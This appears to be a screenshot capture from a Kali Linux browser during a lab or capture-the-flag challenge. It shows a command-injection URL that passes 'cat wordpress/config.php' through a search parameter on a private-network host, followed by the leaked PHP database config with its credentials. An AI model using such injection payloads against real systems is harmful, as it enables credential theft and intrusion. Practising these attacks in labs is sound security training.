 view-source:http://192.168.1.103/site/busque.php?buscar=cat wordpress/config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?php
2 $servername = "localhost";
3 $database = "desafio02";
4 $username = "desafio02";
5 $password = "abygurl69";
6 // Create connection
7 $conn = mysqli_connect($servername, $username, $password, $database);
8 // Check connection
9 if (!$conn) {
10     die("Connection failed: " . mysqli_connect_error());
11 }
12 echo "Connected successfully";
13 mysqli_close($conn);
14 ?>
15
16